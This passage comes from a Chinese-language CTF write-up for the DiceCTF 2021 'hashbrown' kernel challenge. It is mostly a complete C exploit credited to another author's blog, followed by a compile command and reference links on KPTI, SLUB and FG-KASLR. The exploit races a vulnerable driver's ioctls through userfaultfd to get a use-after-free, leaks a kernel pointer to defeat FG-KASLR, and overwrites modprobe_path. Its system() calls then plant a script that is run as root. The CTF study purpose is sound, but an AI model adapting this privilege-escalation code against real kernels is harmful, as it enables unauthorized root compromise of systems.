update_value(fd, uaf_entry, sizeof(smallbuf), smallbuf);
modprobe_hax();
exp来自于大佬的blog
https://www.willsroot.io/2021/02/dicectf-2021-hashbrown-writeup-from.html
#define _GNU_SOURCE
#include <stdio.h>
#include <string.h>
#include <stdint.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <errno.h>
#include <pthread.h>
#include <poll.h>
#include <assert.h>
#include <sys/prctl.h>
#include <sys/shm.h>
#include <sys/wait.h>
#include <sys/syscall.h>
#include <sys/mman.h>
#include <linux/userfaultfd.h>
#define UFFDIO_API 0xc018aa3f
#define UFFDIO_REGISTER 0xc020aa00
#define UFFDIO_UNREGISTER 0x8010aa01
#define UFFDIO_COPY 0xc028aa03
#define UFFDIO_ZEROPAGE 0xc020aa04
#define UFFDIO_WAKE 0x8010aa02
#define ADD_KEY 0x1337
#define DELETE_KEY 0x1338
#define UPDATE_VALUE 0x1339
#define DELETE_VALUE 0x133a
#define GET_VALUE 0x133b
pthread_t thread;
uint64_t race_page;
static void (*race_function)();
int target_idx;
uint64_t kbase, shmem_vm_ops, modprobe_path;
int fd;
typedef struct
{
uint32_t key;
uint32_t size;
char *src;
char *dest;
}request_t;
long ioctl(int fd, unsigned long request, unsigned long param)
{
return syscall(16, fd, request, param);
}
long add_key(int fd, uint32_t key, uint32_t size, char *src)
{
request_t request;
request.key = key;
request.size = size;
request.src = src;
return ioctl(fd, ADD_KEY, (unsigned long)&request);
}
long delete_key(int fd, uint32_t key)
{
request_t request;
request.key = key;
return ioctl(fd, DELETE_KEY, (unsigned long)&request);
}
long update_value(int fd, uint32_t key, uint32_t size, char *src)
{
request_t request;
request.key = key;
request.size = size;
request.src = src;
return ioctl(fd, UPDATE_VALUE, (unsigned long)&request);
}
long delete_value(int fd, uint32_t key)
{
request_t request;
request.key = key;
return ioctl(fd, DELETE_VALUE, (unsigned long)&request);
}
long get_value(int fd, uint32_t key, uint32_t size, char *dest)
{
request_t request;
request.key = key;
request.size = size;
request.dest = dest;
return ioctl(fd, GET_VALUE, (unsigned long)&request);
}
void leak_setup()
{
int shmid; // shm_file_data (kmalloc-32) leak for kernel data leak to rebase kernel with fg kaslr
char *shmaddr;
puts("setting up for leak");
delete_value(fd, target_idx);
if ((shmid = shmget(IPC_PRIVATE, 100, 0600)) == -1)
{
perror("shmget error");
exit(-1);
}
shmaddr = shmat(shmid, NULL, 0);
if (shmaddr == (void*)-1)
{
perror("shmat error");
exit(-1);
}
return;
}
void uaf_setup()
{
puts("setting up uaf");
delete_value(fd, target_idx);
}
void *racer(void *arg)
{
struct uffd_msg uf_msg;
struct uffdio_copy uf_copy;
struct uffdio_range uf_range;
long uffd = (long)arg;
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;
uf_range.start = race_page;
uf_range.len = 0x1000;
while(poll(&pollfd, 1, -1) > 0)
{
if(pollfd.revents & POLLERR || pollfd.revents & POLLHUP)
{
perror("polling error");
exit(-1);
}
if(read(uffd, &uf_msg, sizeof(uf_msg)) == 0)
{
perror("error reading event");
exit(-1);
}
if(uf_msg.event != UFFD_EVENT_PAGEFAULT)
{
perror("unexpected result from event");
exit(-1);
}
race_function();
char uf_buffer[0x1000];
uf_copy.src = (unsigned long)uf_buffer;
uf_copy.dst = race_page;
uf_copy.len = 0x1000;
uf_copy.mode = 0;
uf_copy.copy = 0;
if(ioctl(uffd, UFFDIO_COPY, (unsigned long)&uf_copy) == -1)
{
perror("uffdio_copy error");
exit(-1);
}
if (ioctl(uffd, UFFDIO_UNREGISTER, (unsigned long)&uf_range) == -1)
{
perror("error unregistering page for userfaultfd");
}
if (munmap((void *)race_page, 0x1000) == -1)
{
perror("error on munmapping race page");
}
return 0;
}
return 0;
}
void register_userfault()
{
int uffd, race;
struct uffdio_api uf_api;
struct uffdio_register uf_register;
uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
uf_api.api = UFFD_API;
uf_api.features = 0;
if (ioctl(uffd, UFFDIO_API, (unsigned long)&uf_api) == -1)
{
perror("error with the uffdio_api");
exit(-1);
}
if (mmap((void *)race_page, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, 0, 0) != (void *)race_page)
{
perror("whoopsie doopsie on mmap");
exit(-1);
}
uf_register.range.start = race_page;
uf_register.range.len = 0x1000;
uf_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, (unsigned long)&uf_register) == -1)
{
perror("error registering page for userfaultfd");
}
race = pthread_create(&thread, NULL, racer, (void*)(long)uffd);
if(race != 0)
{
perror("can't setup threads for race");
}
return;
}
void modprobe_hax()
{
char filename[65];
memset(filename, 0, sizeof(filename));
system("echo -ne '\\xff\\xff\\xff\\xff' > /home/ctf/roooot");
system("chmod +x /home/ctf/roooot");
system("echo -ne '#!/bin/sh\nchmod 777 /flag.txt' > /home/ctf/w\n");
system("chmod +x /home/ctf/w");
system("/home/ctf/roooot");
return;
}
int main(int argc, char **argv, char **envp)
{
// bug is two mutexes used (one for resize, one for all other operatios) -> allows for race conditions in ioctl handler
fd = open("/dev/hashbrown", O_RDONLY);
for (int i = 0; i < 0x50; i++)
{
open("/proc/self/stat", O_RDONLY);
}
char buf[0xb0];
char smallbuf[0x20];
int uaf_entry;
request_t evil;
// going for leaks
add_key(fd, 0, sizeof(smallbuf), smallbuf);
for (int i = 1; i < 12; i++)
{
memset(buf, 0x41 + i, sizeof(buf));
add_key(fd, i, sizeof(buf), buf);
}
race_page = 0xbaad0000;
race_function = &leak_setup;
target_idx = 0;
// using classic uffd technique for race
register_userfault();
add_key(fd, 27, sizeof(buf), (char *)race_page);
pthread_join(thread, NULL);
get_value(fd, 0, sizeof(smallbuf), smallbuf);
memcpy((void *)&shmem_vm_ops, (void *)&(smallbuf[0x18]), 0x8);
kbase = shmem_vm_ops - 0x822b80;
modprobe_path = kbase + 0xa46fe0;
// fg-kaslr doesn't affect some of the earlier functions in .text, nor functions not in C or data, etc.
printf("leaked shmem_vm_ops: 0x%llx\n", shmem_vm_ops);
printf("kernel base: 0x%llx\n", kbase);
printf("modprobe_path: 0x%llx\n", modprobe_path);
// clean up
for (int i = 1; i < 12; i++)
{
delete_key(fd, i);
}
delete_key(fd, 27);
// set up for second race
for (int i = 1; i <= 22; i++)
{
add_key(fd, i, sizeof(buf), buf);
}
add_key(fd, 1337, sizeof(smallbuf), smallbuf);
race_page = 0xf00d0000;
race_function = &uaf_setup;
target_idx = 1337;
register_userfault();
add_key(fd, 23, 0x20, (char *)0xf00d0000);
pthread_join(thread, NULL);
// retrieval is somewhat deterministic, shuffling only happens when new slab is applied for?
for (int i = 24; i < 0x400; i++)
{
add_key(fd, i, sizeof(buf), buf);
}
get_value(fd, target_idx, sizeof(smallbuf), smallbuf);
uaf_entry = *(int *)smallbuf;
printf("uaf'd entry: %d\n", uaf_entry);
// clean up
for (int i = 1; i < 0x400; i++)
{
if (i != uaf_entry)
{
delete_key(fd, i);
}
}
// evil hash entry
evil.key = uaf_entry;
evil.size = 0x20;
evil.src = (char *)modprobe_path;
evil.dest = NULL;
memset(smallbuf, 0, sizeof(smallbuf));
memcpy(smallbuf, (void *)&evil, sizeof(evil));
update_value(fd, target_idx, sizeof(smallbuf), smallbuf);
memset(smallbuf, 0, sizeof(smallbuf));
strcpy(smallbuf, "/home/ctf/w");
update_value(fd, uaf_entry, sizeof(smallbuf), smallbuf);
modprobe_hax();
}
编译
gcc exp.c -static -o exp -pthread

运行效果
0x05 参考链接
KPTI
https://www.aqniu.com/threat-alert/30623.html
http://xxzx.sdlgzy.com/info/1020/1930.htm
https://lwn.net/Articles/752621/
SLAB SLUB
https://www.kernel.org/doc/gorman/html/understand/understand011.html
https://www.sohu.com/a/296514835_467784
https://blog.csdn.net/Vince_/article/details/79668199
FG-KALSR
https://lwn.net/Articles/824307/
modprobe_path的知识参考(这个之前还是出现过很多的)








发表评论
您还未登录,请先登录。
登录